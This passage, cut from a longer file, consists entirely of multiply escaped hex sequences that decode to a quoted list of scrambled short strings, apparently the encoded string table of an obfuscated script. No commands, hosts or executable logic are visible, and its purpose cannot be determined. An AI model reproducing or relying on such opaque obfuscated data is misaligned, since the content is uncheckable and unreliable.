x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x4d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x33\x42\x5c\x5c\x5c\x5c\x33\x79\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c